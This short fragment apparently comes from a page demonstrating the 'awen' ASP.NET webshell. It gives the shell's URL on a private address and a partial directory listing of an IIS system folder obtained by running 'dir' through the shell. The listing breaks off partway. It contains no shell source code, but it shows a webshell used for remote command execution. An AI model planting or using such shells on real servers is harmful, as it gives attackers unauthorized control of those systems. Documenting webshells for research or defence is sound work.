 awen asp.net webshell
192.168.100.51/cmdasp.aspx
Volume in drive C has no label.
Volume Serial Number is 5CD6-020B
Command: dir excute
Directory of C:\Windows\SysWOW64\inetsrv
04/19/2022 01:01 AM <DIR> .
04/19/2022 01:01 AM <DIR> ..
04/19/2022 12:17 AM 108,032 appcmd.exe
07/01/2013 04:49 PM 3,810 appcmd.xml
04/19/2022 12:17 AM 62,464 apphostsvc.dll
04/19/2022 12:17 AM 350,720 appobj.dll
04/19/2022 01:01 AM 386,048 asp.dll
04/19/2022 01:01 AM 22,196 asp.mof
04/19/2022 12:17 AM 124,416 aspnetca.exe
04/19/2022 01:01 AM 22,528 asptlb.tlb
04/19/2022 12:17 AM 28,672 authanon.dll
04/19/2022 01:01 AM 58,368 browscap.dll
04/19/2022 01:01 AM 34,474 browscap.ini
04/19/2022 12:17 AM 18,432 cachfile.dll
04/19/2022 12:17 AM 39,424 cachhttp.dll
04/19/2022 12:17 AM 12,288 cachtokn.dll
04/19/2022 12:17 AM 11,264 cachuri.dll
04/19/2022 12:17 AM 60,928 certobj.dll
04/19/2022 01:01 AM 35,840 cgi.dll
04/19/2022 12:17 AM 38,400 compstat.dll
04/19/2022 12:17 AM <DIR> Config
04/19/2022 12:17 AM 40,448 custerr.dll
04/19/2022 12:17 AM 15,872 defdoc.dll
04/19/2022 12:17 AM 19,456 dirlist.dll
04/19/2022 01:01 AM <DIR> en-US
04/19/2022 01:01 AM 51,200 filter.dll
04/19/2022 12:17 AM 28,672 gzip.dll
04/19/2022 12:17 AM 17,920 httpmib.dll
04/19/2022 12:17 AM 15,360 hwebcore.dll
04/19/2022 12:17 AM 63,105 iis.msc
04/19/2022 12:17 AM 236,544 iiscore.dll
04/19/2022 01:01 AM 69,120 iisfcgi.dll
04/19/2022 12:17 AM 84,992 iisreg.dll
04/19/2022 12:17 AM 229,376 iisres.dll
04/19/2022 12:17 AM 156,160 iissetup.exe
04/19/2022 12:17 AM 52,224 iissyspr.dll
04/19/2022 12:17 AM 240,128 iisutil.dll
04/19/2022 12:17 AM 501,248 iisw3adm.dll
04/19/2022 01:01 AM 43,008 iiswsock.dll
04/19/2022 01:01 AM 26,112 iis_ssi.dll
04/19/2022 01:01 AM 101,888 isapi.dll
04/19/2022 12:17 AM 27,136 loghttp.dll
04/19/2022 12:17 AM 143,360 Microsoft.Web.Administration.dll
04/19/2022 12:17 AM 1,085,440 Microsoft.Web.Management.dll
04/19/2022 12:17 AM 38,912 modrqflt.dll